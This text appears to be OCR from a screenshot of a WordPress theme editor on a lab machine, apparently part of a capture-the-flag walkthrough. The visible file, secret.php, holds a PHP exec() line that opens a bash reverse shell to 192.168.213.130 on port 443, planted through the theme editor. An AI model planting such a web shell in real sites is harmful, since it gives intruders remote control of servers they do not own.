 Edit Themes ‹ Focus — WordPre
百度一下，你就知道
不安全
192.168.213.145/wordpress/wp-admin/theme-editor.php?file=secret.php&theme=twentyni...
登录
Focus
5
0
New
Howdy, victor
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Nineteen: secret.php
Select theme to edit:
Twenty Nineteen
Select
Selected file content:
1 /* Ohh Finaly you got a writable file */
2 <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.213.130/443 0>&1'");?>
3
Theme Files
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
secret.php
Single Post
(single.php)
template-parts
print.scss
sass
style-editor-customizer.scss
Documentation:
Function Name...
Look Up
Update File